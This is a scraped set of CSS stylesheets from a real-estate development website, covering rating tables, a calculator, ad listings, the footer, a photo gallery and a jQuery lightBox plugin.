.registration td { white-space: nowrap; }

td.oblig,
.oblig { color: #c44545 !important; }
td.oblig2,
.oblig2 { color: red !important; font-weight: bold; }
.oblig3 { color: red !important; font-weight: bold; font-size: 10px; }
.small { font-size: 9px; }
table.w100 { width: 100%; }
.w100 .ttl { padding-right: 10px; white-space: nowrap; }
.w100 .inp { }
.w100 .more { width: 100%; font-size: 10px; padding-left: 2px; }
.w100 .inp table td { vertical-align: middle; }

.rating .ifTrueRegulation { font-size: 13px; }
.rating .ifTrueRegulation a { font-weight: bold; }
.rating input.text { width: 300px; }
.rating textarea { width: 300px; height: 100px; }
.rating select { width: 300px; }
.rating select.multi { width: 300px; height: 60px; }
.rating .pd { padding: 4px 0px; }
.rating .more .oblig { font-size: 11px; }
.rating .thanks { font-size: 11px; }

.rating .auth { text-align: center; padding-top: 10px; }
.rating .auth .tbl td { padding: 2px 4px; border-spacing: 0px; border: 0px; }
.rating .auth .ttl { background-color: #E1E6E6; text-align: center; font-size: 14px; font-weight: bold; }
.rating .auth .mrgn { margin: auto; text-align: center; width: 350px; }
.rating .auth input.wAuth { width: 80px; }
.rating .auth .cntr { padding-top: 10px; }
.rating .code { line-height: 150%; padding: 10px 20px; }
.rating .txt { padding: 2px 0px; }
.rating .updated { font-size: 14px; font-weight: bold; padding: 14px 10px; }


.totalSite { text-align: right; margin-bottom: 10px; }
.totalSite span { font-weight: bold; }
.rating .tRating { width: 100%; }
.rating .tRating td { padding: 2px 4px; vertical-align: middle; border-right: dotted 1px #cdcdcd; border-bottom: dotted 1px #cdcdcd; }
.rating .tRating td .pd2 { height: 15px; }
.rating .tRating tr.hd td { text-align: center; font-weight: bold; padding: 4px 4px; background-color: #EFF1F1; }
.rating .tRating tr.last td { border-bottom: none; }
.rating .tRating .name { width: 80%; }
.rating .tRating .name1 { width: 100%; }
.rating .tRating .fName { width: 30%; }
.rating .tRating .hd { font-weight: bold; }
.rating .tRating .alCenter { text-align: center; }
.rating .tRating .nm { width: 100%; border-right: none; }
.rating .tRating .number { text-align: right; }
.rating .tRating .nmbr { text-align: right; }
.rating .tRating .nm span { font-weight: normal; }
.rating .tRating .descr { font-size: 10px; color: #000; }
.rating .tRating .stat { border-right: none; }
.rating .tRating .stat a:hover img,
.rating .tRating .stat a:hover { background-color: none; background: none; }
.rating .tRating .host,
.rating .tRating .hit,
.rating .tRating .hit_host { text-align: center; }
.rating .tRating .vals { text-align: center; background-color: #F7FAF9; }
.rating .tRating .bg { background-color: #fff; }
.rating .tRating .lt { text-align: left; }

.rating .sortedBy { font-size: 10px; padding: 10px 0px 10px;}
.rating .sortedBy span { font-weight: bold; }

.rating .leader { font-size: 12px; font-weight: bold; padding: 10px 0px; text-align: center; }
.rating .leader span { font-weight: normal; }
.rating .leader2 { font-size: 12px; font-weight: bold; padding: 10px 0px; text-align: center; }
.rating .leader2 span { color: #039FC5; }
.rating .leader3 { color: #000; font-size: 11px; font-weight: bold; padding: 2px 0px; text-align: center; }
.rating .leader4 { color: #000; font-size: 10px; font-weight: bold; padding: 2px 0px 4px; text-align: center; }
.rating .leader5 { color: #000; font-size: 10px; padding: 2px 0px 4px; text-align: right; }

.rating .filterByTotal { padding-bottom: 7px; }
.rating .filterByTotal span { font-weight: bold; }


.rating .companyInfo { padding: 0px 0px 10px; font-size: 18px; }
.rating .companyInfo .date,
.rating .companyInfo .ttl { text-align: center;}
.rating .tHH { width: 100%; border-spacing: 1px; }
.rating .tHH .headHH td { width: 16%; text-align: center; background-color: #EFF1F1; }
.rating .tHH .headHH1 td { text-align: center; background-color: #EFF1F1; }
.rating .tHH .val td { text-align: center; background-color: #F7FAF9; font-weight: bold; }
.rating .tHH .vals { text-align: center; background-color: #F7FAF9; }
.rating .tHH .bg { background-color: #fff; }
.rating .tHH td { padding: 4px 4px 6px; }
.rating .tHH .headHH1 td { text-align: center; background-color: #EFF1F1; }
.rating .tHH .headHH2 td { text-align: center; background-color: #EFF1F1; color: #000; }
.rating .tHH .number { text-align: right; width: 10%; }
.rating .tHH .percent { text-align: right; width: 15%; }
.rating .tHH .hit { text-align: right; width: 15%; }
.rating .tHH .url { text-align: left; width: 60%; }
.rating .tHH .lt { text-align: left; }
.rating .tHH .lt1 { text-align: left; color: #000; }
.rating .tHH .lt1 a { color: #000; }
.rating .tHH .lt1 a:hover { color: #fff; }

.rating .tTotal { border-spacing: 1px; text-align: center; width: 100%; }
.rating .tTotal .val td { text-align: left; background-color: #F7FAF9; font-weight: bold; }
.rating .tTotal .vals { background-color: #F7FAF9; }
.rating .tTotal .bg { background-color: #fff; }
.rating .tTotal td { padding: 4px 4px 6px; }
.rating .tTotal .ttl { text-align: left; padding-right: 10px; }
.rating .tTotal .right { text-align: right; width: 60px; }
.rating .tTotal .bld { font-weight: bold; }
.rating .tTotal .total td { font-size: 12px; }
.rating .tTotal .empty1 td { background-color: #f2f4f4; line-height: 4px; font-size: 2px; padding: 0px 0px; }
.rating .tTotal .empty2 td { background-color: #dadddc; line-height: 4px; font-size: 2px; padding: 0px 0px; }
.rating .cntr { text-align: center; }
.rating .mrgn { margin: auto; text-align: center; width: 350px; }

.chkbx { margin: 0px 2px; }
.rating table.info td { padding: 2px 0px; }
.rating .ttlInfo { padding: 4px 0px; }

.menuRating .hd { font-weight: bold; font-size: 14px; }
#menuRating .item { padding: 1px 0px 3px; }
.menuRating .cntr,
#menuRating .cntr { text-align: center; }
.menuRating .pd,
#menuRating .pd { padding-top: 10px; }
.menuRating .rtMenu { width: 100%; }
.menuRating .rtMenu td { padding: 1px 0px; }
.menuRating .rtMenu .it { width: 50%; }
.menuRating .rtMenu .counts { font-weight: bold; text-align: right; }

.ratingInfo .itm { padding-bottom: 5px; }

.rating .graph { text-align: center; padding: 20px 0px; }

.calculator .hlp { padding: 6px 0px; }
.calculator .errors { color: #c44545; }
.calculator .errors p { font-weight: bold; }
.calculator .frm {}
.calculator .frm td { padding-bottom: 6px; }
.calculator .frm .ttl { font-weight: bold; }
.calculator .frm .inp { padding-left: 10px; }
.calculator .frm input.text { width: 200px; }
.calculator .frm input.date { width: 80px; }
.calculator .frm .help { font-size: 10px; }
.calculator .tHH { border-spacing: 1px; }
.calculator .tHH .headHH td { width: 16%; background-color: #EFF1F1; }
.calculator .tHH td.cent,
.calculator .tHH .cent td { text-align: center !important; }
.calculator .tHH td.right,
.calculator .tHH .right td { text-align: right; }
.calculator .tHH td.left { text-align: left !important; }
.calculator .tHH .val td { background-color: #F7FAF9; font-weight: bold; }
.calculator .tHH .vals { background-color: #F7FAF9; }
.calculator .tHH .bg { background-color: #fff; }
.calculator .tHH .bg1 { background-color: #e0e0e0; }
.calculator .tHH td { padding: 4px 4px 6px; }
.calculator .new { padding: 14px 10px; font-size: 12px; }
.calculator .printed { text-align: right; padding: 10px 0px; }

a.blue,
a.blue:visited { color: #039FC5; }
a.blue:hover { color: #fff !important; }
.ad a.blue:hover { background-color: #039FC5 !important; }

.blue { color: #039FC5; }
.blue a { color: #039FC5 !important; }
.blue a:hover { color: #fff !important; }
.head_1 { font-size: 12px; padding: 2px 0px 10px; }

.padTop1 { padding-top: 4px; }

a.aRed,
a.aRed:link,
a.aRed:visited { color: #D21010; }
a.aRed:hover { color: #fff; }

.aRed1,
a.aRed1,
a.aRed1:link,
a.aRed1:visited { color: #ff0000; }
a.aRed1:hover { color: #fff; }

.aGreen,
a.aGreen,
a.aGreen:link,
a.aGreen:visited { color: #4ea043; }
a.aGreen:hover { color: #fff; }

.aBlue,
a.aBlue,
a.aBlue:link,
a.aBlue:visited { color: #4651ed; }
a.aBlue:hover { color: #fff; }

.aGray,
a.aGray,
a.aGray:link,
a.aGray:visited { color: #ACACAC; }
a.aGray:hover { color: #fff; }

.abs { position: absolute; }
.rel { position: relative; }

.ad td,
.ad p,
.ad div { line-height: 150%; }

.index .tbl2 td,
.index .tbl2 p,
.index .tbl2 div { line-height: 120%; }

.ad td { color: black; }
.ad .cnt { text-align: center; }
.ad .info { font-size: 12px; margin-bottom: 10px; }

.ad { width: 100%; }
.ad .pd { padding: 4px 4px; }
.ad .tbl { width: 100%; border-spacing: 1px; }
.ad .tbl td { width: 100%; padding: 4px 2px; }
.ad .tbl .headTbl td { text-align: center; font-weight: bold; border-bottom: 1px dotted #CDCDCD; }
.ad .tbl .headTbl td.ttl { text-align: left; }
.ad .tbl .row td { border-bottom: 1px dotted #CDCDCD; white-space: nowrap; }
.ad .tbl .last td { border-bottom: none !important; }
.ad .tbl .ttl { padding: 4px 10px 4px 2px; }
.ad .tbl .reg { padding: 4px 10px 4px 10px; }
.ad .tbl .add { padding: 4px 2px 4px 10px; }

.ad .tbl2 { width: 100%; border-spacing: 1px; }
.ad .tbl2 td { wi dth: 33%; }
.ad .tbl2 td div { padding: 4px 2px; }
.ad .tbl2 .headTbl td { text-align: center; font-weight: bold; border-bottom: 1px dotted #CDCDCD; }
.ad .tbl2 .headTbl td.ttl { text-align: left; }
.ad .tbl2 .row td { border-bottom: 1px dotted #CDCDCD; white-space: nowrap; }
.ad .tbl2 .last td { border-bottom: none !important; }
.ad .tbl2 .ttl { width: 100%; }
.ad .tbl2 .ttl div { padding: 4px 10px 4px 2px; }
.index .tbl2 .ttl div { padding: 10px 10px 10px 2px; }
.ad .tbl2 .reg div { padding: 4px 5px 4px 5px; }
.index .tbl2 .reg div { padding: 10px 5px 10px 5px; }
.ad .tbl2 .add div { padding: 4px 2px 4px 5px; }
.index .tbl2 .add div { padding: 10px 2px 10px 5px; }

.ad .chck { margin: 0px 0px; }

.ad table.item { width: 100%; }
.ad table.item td { padding: 4px 2px; }
.ad table.item td.ttlF { width: 30%; }

.ad .ukraine { width: 683px; height: 466px; }
.ad .ukraine .mp { top: 0px; left: 0px; }
.ad .ukraine .city { top: 0px; left: 0px; }
.ad .ukraine .reg { display: none; top: 0px; left: 0px; }

.ad select,
.ad input.txt { width: 200px; }

.ad .afrm select,
.ad .afrm input.txt { width: 160px; }

.ad .df { padding: 0px 0px 4px; }
.ad .ft { padding-bottom: 20px; }
.ad .ft hr { width: 620px; margin: 0px 0px; padding: 0px 0px; }
.ad .ft .oblig { padding: 7px 50px 3px 112px; }
.ad .dBtn { text-align: right; padding: 4px 10px; }

.ad table td.lt,
.ad table td.rlt,
.ad table td.rt,
.ad table td.sm { color: black;}
.ad table td.sm { padding: 0px 2px; font-size: 11px; color: black;}
.ad table td.sm input { margin: 0px 2px; padding: 0px 0px; }
.ad table td.lt { border-bottom: dotted 1px #cdcdcd; border-right: dotted 1px #cdcdcd; }
.ad table td.rlt { text-align: right; }
.ad table td.pp,
.ad table td.rt { border-bottom: dotted 1px #cdcdcd; }

.ad table.invisible tr td { padding: 4px 8px 4px 2px;}
.ad table.invisible tr.header td { padding: 2px 8px;}
.ad table.invisible .pp { padding: 2px 20px;}

.ad .totlaFind { padding: 10px 4px; }

.ad .tblHH td { padding: 6px 4px 8px !important; vertical-align: middle; }
.ad .tblHH td.black { text-align: left; }


.adSel,
.adInp { width: 200px; }

.acenter h3,
.ad .tblHH td.acenter { text-align: center; }

.firmRegister { width:100%; }
.firmRegister .td1 { width:50%; }
.firmRegister table td.sm { padding: 2px 4px; }
.firmRegister table td.sm { vertical-align: middle; }
.firmRegister .oblig { font-size: 11px; font-weight: bold; }
.nowr { white-space: nowrap; }

.frmMenu .it { padding: 2px 0px; }

.fFilter table td { padding: 4px 4px; }

.tblHH .bl td { width: auto; text-align: center; color: black; background-color: #DEE0E0; vertical-align: middle; }
.tblHH .bl td a:link,
.tblHH .bl td a:visited { color: black; background: none; text-decoration: underline; }
.tblHH .bl td a:hover { color: black; background: none; text-decoration: none; }

.pdright { padding-right: 20px; }

.offer {position: absolute; top: 88px; left: 590px}
.offer a,
.offer a:link,
.offer a:hover,
.offer a:visited { background: none;}

.map table.tSearch,
.map table.tSearch td { width: 100%; }
.map table.tSearch td { text-align: left; padding: 2px 0px; }
.map input.text { width: 100%;}


.resultFlat { font-size: 13px; }
.resultFlat div.bld { font-weight: bold; }
.resultFlat div { padding: 2px 0px;}
.resultFlat .bld { font-weight: bold; }

.ad-index-item table { width: 100%; }
.ad-index-item table tr.brdBtm,
.ad-index-item table tr.brdBtm td { border-bottom: 1px dotted #CDCDCD; }
.ad-index-item table.ord td { height: 34px; }
.ad-index-item table td div { padding: 2px 4px; }
.ad-index-item table td.descr { border-right: 1px dotted #CDCDCD}
.ad-index-item table td.price { white-space: nowrap; text-align: right; vertical-align: middle; }

.textRight { text-align: right; }


#footer_box, #push { height: 97px; }
#footer_content a:link,
#footer_content a:visited,
#footer_content a:active { text-decoration: underline; color: #5d5d5d; }
#footer_content a:hover { text-decoration: none; color: #fff; }

#footer_box span { padding-left: 0px; }
#footer_box a:link,
#footer_box a:visited,
#footer_box a:active,
#footer_box a:hover { font-weight:normal; }
#footer_box a.act:link,
#footer_box a.act:visited,
#footer_box a.act:active,
#footer_box a.act:hover { text-decoration: none; background-color: #5D5D5D; color: #FFFFFF; padding: 0px 2px; font-weight:normal; }


#footer_content ul li { position: relative; float: left; margin: 35px auto; width: 24%; vertical-align: middle; list-style: none; font-size: 10px; font-family: Tahoma, Geneva, sans-serif; }
#footer_content { width: 996px; }

#footer_box { background-image: url(/img/footer/foot_bg.png); width: 996px; height: 77px; position: relative; margin: 64px auto 0px 6px; }

#yandex_search_box { position: absolute; background-image: url(/img/footer/yandex_bg.png); width: 514px; height: 39px; margin: -20px 0px 0px 220px; }
#search_form { margin: 8px 0px 0px 50px; }
#search_text { width: 360px; margin-right: 10px; }
#ad_links { position: absolute; margin: -68px 0px 0px 280px; color: rgb(93, 93, 93); font-family: Tahoma, Geneva, sans-serif; font-weight: bold; font-size: 12px;}
#ad_links { font-weight: normal; }
#ad_links .ttl { font-weight: bold; }
#ad_links div { padding-bottom: 4px;}
#ad_links div.arenda { padding-left: 0px;}

#main404 h5 { font-size: 28px; padding: 0px 0px; margin: 0px 0px 40px; }
#main404 .text { font-size: 14px; padding-top: 20px; }
#main404 .text p { }
#main404 .text a, 
#main404 .text a:link,
#main404 .text a:visited,
#main404 .text a:hover { font-size: 13px; font-weight: bold; color: #039FC5; background: none; }

.path { padding: 6px 14px; }
.path { font-size: 10px; fo nt-weight: bold; }
.path span,
.path a:link,
.path a:visited { font-size: 10px; color: #959595; font-weight: normal; }
.path a:hover { font-size: 10px; color: #959595; background: none; text-decoration: none; font-weight: normal; }

.path a.blue:link,
.path a.blue:visited { font-size: 10px; color: #039FC5; }
.path a.blue:hover { font-size: 10px; color: #039FC5 !important; background: none; text-decoration: none; font-weight: normal; }

.tRight { text-align: right; }

.services-map { padding: 0px 0px 20px; }
.services-map .ver { background: url(/img/pagemap/ver.gif) 480px top repeat-y; padding-bottom: 10px; }
.services-map .hor { background: url(/img/pagemap/hor.gif) left top repeat-x; line-height: 1px; height: 10px; font-size: 1px; }
.services-map ul.first-level { }
.services-map ul.first-level a:link,
.services-map ul.first-level a:visited,
.services-map ul.first-level a:hover,
.services-map ul.first-level li { text-transform: uppercase; font-size: 14px; font-weight: bold;  }
.services-map ul.first-level .it { padding-right: 20px;  }
.services-map ul.first-level li.col1,
.services-map ul.first-level li.col2 { margin-top: 6px; float: left; width: 440px; }
.services-map ul.first-level li.col1 { clear: both; float: left; }
.services-map ul.first-level li.col2 { margin-left: 20px; }
.services-map ul.first-level .second-level { margin-top: 6px; }
.services-map ul.first-level .second-level  a:link,
.services-map ul.first-level .second-level  a:visited,
.services-map ul.first-level .second-level  a:hover,
.services-map ul.first-level .second-level li { text-transform: none; font-size: 12px; font-weight: normal; line-height: 15px; }
.services-map ul.first-level .second-level li { margin-bottom: 4px; margin-top: 10px; }

.adv { padding: 10px 8px; }
.adv a:link,
.adv a:visited,
.adv a:hover,
.adv { color: 9d9d9d; background: none; }
.adv a:hover { text-decoration: none; }

.photo-gallery{ padding:5px 12px 26px 18px; margin:0 0 33px; }
.photo-gallery .gallery{ height:1%; }
.photo-gallery .heading{ height:1%; overflow:hidden; padding:0 0 13px; }
.photo-gallery .heading h2{ margin:0; }
.photo-gallery .inner{ width:929px; overflow:hidden; position:relative; }
.photo-gallery .frame{ overflow:hidden; position:relative; width:939px; }
.photo-gallery .frame ul{ margin:0; padding:0; list-style:none; width:9999px; overflow:hidden; }
.photo-gallery .frame li{ float:left; width:120px; padding:0 14px 0 0; }
.photo-gallery img{ vertical-align:top; }

.hot { background: url(/img/hot_icon2.gif) left 50% no-repeat; float: right; padding: 19px 10px 18px 60px; font-size: 13px; }
.hot a:link,
.hot a:hover,
.hot a:visited { color: #df1629; background: none; }

.production { width: 100%; border-spacing: 0px; border-collapse: collapse; }
.production .td { width: 25%; text-align: center; border-right: dotted 1px #cecece; border-bottom: dotted 1px #cecece; }
.production .td_lcol { width: 25%; text-align: center; border-bottom: dotted 1px #cecece; }
.production .td_lrow { width: 25%; text-align: center; border-right: dotted 1px #cecece;  }
.production .title { font-weight: bold; padding: 10px 4px 10px 4px; border-top: dotted 1px #cecece; }
.production .img { padding: 6px 0px 4px 0px; }
.production .img .hgt { height: 164px; text-align:center; }
.production .img .hgt .wdt { width: 164px; margin: 0 auto; }
.production .img .hgt .wdt .brd { border: 1px solid #cecece; padding: 1px 1px; }
.production a:hover img { background: none; }

.prod_item { width: 100%; border-spacing: 0px; border-collapse: collapse; }
.prod_item .td { width: 14.5%; text-align: center; border-right: dotted 1px #cecece; border-bottom: dotted 1px #cecece; }
.prod_item .td_lcol { text-align: center; border-bottom: dotted 1px #cecece; }
.prod_item .title { font-weight: bold; padding: 4px 4px 4px 4px; border-top: dotted 1px #cecece; margin-top: 4px; }
.prod_item .img { padding: 6px 0px 2px 0px; }
.prod_item .img .hgt { height: 84px; text-align:center; }
.prod_item .img .hgt .wdt { width: 84px; margin: 0 auto; }
.prod_item .img .hgt .wdt .brd { border: 1px solid #cecece; padding: 1px 1px; }
.prod_item a:hover img { background: none; }

.viewItem .img { float: right; padding-left: 10px; }
.viewItem .img  div{ border: 1px solid #cecece; padding: 1px 1px; background: white; }
.viewItem .info { padding: 0px 10px 2px 20px; border-bottom: dotted 1px #cecece; margin-bottom: 4px}

#jquery-lightbox a:hover { background: none; }

--- FILE ---
content_type: text/css
request_url: http://www.svdevelopment.com/css/base.css
body_size: 341
content:
#layout {width: 100%; height: 100%;}

#header {height: 333px; background: transparent url(/img/base_header_bg.gif) repeat-x;}
#header1 {background: transparent url(/img/base_header_cloud.jpg) no-repeat 228px 0;}
#header2 {background: transparent url(/img/base_header_far.gif) repeat-x 100% 87px;}
#header3 {background: transparent url(/img/base_header_l.jpg) no-repeat;}
#header4 {background: transparent url(/img/base_header_r.jpg) no-repeat right top;}
#header5 {height: 333px; background: transparent url(/img/base_header_tree.gif) no-repeat 228px 144px; padding-left: 365px;}

#cols {width: 100%}
#cols .td {vertical-align: top}
#main {padding: 0 0 0 5px; vertical-align: top}
#main,
#col1,
#col2,
#col3 {vertical-align: top; height: 100%}
#col1 {width: 33%}
#col2 {width: 67%}

#w-fix {width: 996px}

#footer {vertical-align: bottom}


#ind1 {height: 480px}

.sv-dev {width: 248px}

--- FILE ---
content_type: text/css
request_url: http://www.svdevelopment.com/css/jquery.lightbox-0.5.css
body_size: 995
content:
/**
 * jQuery lightBox plugin
 * This jQuery plugin was inspired and based on Lightbox 2 by Lokesh Dhakar (http://www.huddletogether.com/projects/lightbox2/)
 * and adapted to me for use like a plugin from jQuery.
 * @name jquery-lightbox-0.5.css
 * @author Leandro Vieira Pinho - http://leandrovieira.com
 * @version 0.5
 * @date April 11, 2008
 * @category jQuery plugin
 * @copyright (c) 2008 Leandro Vieira Pinho (leandrovieira.com)
 * @license CCAttribution-ShareAlike 2.5 Brazil - http://creativecommons.org/licenses/by-sa/2.5/br/deed.en_US
 * @example Visit http://leandrovieira.com/projects/jquery/lightbox/ for more informations about this jQuery plugin
 */
#jquery-overlay {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 90;
	width: 100%!important;
	height: 500px;
	overflow:hidden!important;
}
#jquery-lightbox {
	position: absolute;
	top: 0 ;
	left: 0;
	width: 100%;
	z-index: 100;
	text-align: center;
	line-height: 0;
	margin-top:-20px;
}
#jquery-lightbox a img { border: none; }
#lightbox-container-image-box {
	position: relative;
	background-color: #fafbfc;
	width: 250px;
	height: 250px;
	margin: 0 auto;
	padding: 20px 0 5px 0;
}
#lightbox-image {
	padding-top: 5px;
}
#lightbox-container-image { padding: 10px; }
#lightbox-loading {
	position: absolute;
	top: 40%;
	left: 0%;
	height: 25%;
	width: 100%;
	text-align: center;
	line-height: 0;
}
#lightbox-nav {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	z-index: 10;
}
#lightbox-container-image-box > #lightbox-nav { left: 0; }
#lightbox-nav a { outline: none;}
#lightbox-nav-btnPrev, #lightbox-nav-btnNext {
	width: 49%;
	height: 100%;
	zoom: 1;
	display: block!important;
}
#lightbox-nav-btnPrev { 
	left: 4px; 
	float: left;
	top:20%;
	position:relative;
}
#lightbox-nav-btnNext { 
	right: 4px;
	top:20%;
	position:relative;
	float: right;
}
#lightbox-container-image-data-box {
	font: 10px Verdana, Helvetica, sans-serif;
	background-color: #fafbfc;
	margin: 0 auto;
	line-height: 1.4em;
	overflow: auto;
	width: 100%;
	padding: 0 10px 0;
	display:none;
}
#lightbox-container-image-data {
	padding: 0 10px; 
	color: #666; 
}
#lightbox-container-image-data #lightbox-image-details { 
	width: 70%; 
	float: left; 
	text-align: left; 
}	
#lightbox-image-details-caption { font-weight: bold; }
#lightbox-image-details-currentNumber {
	display: block; 
	clear: left; 
	padding-bottom: 1.0em;	
}			
#lightbox-secNav-btnClose {
	width: 66px; 
	float: right;
	padding-bottom: 0.7em;
	position:absolute;
	top:2px;
	right:-20px;
}